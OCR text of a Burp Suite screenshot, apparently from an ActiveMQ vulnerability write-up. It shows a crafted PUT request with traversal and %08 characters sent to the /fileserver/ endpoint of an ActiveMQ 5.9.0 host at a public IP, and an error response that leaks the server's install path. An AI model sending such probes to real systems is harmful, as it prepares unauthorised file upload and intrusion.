 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://112.25.35.64:8161 ?
Request
Raw Params Headers Hex
PUT /fileserver/a../../%08/..%08/.%08/%08 HTTP/1.1
Host: 112.25.35.64:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 9
Ascotbe
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 /app/software/activemq/activemq-5.9.0/webapps/fileserver/▯/..▯/.▯/▯ (No such file or
directory)
Connection: close
Server: Jetty(7.6.9.v20130131)
? < + > Type a search term 0 matches
Done 163 bytes | 55 millis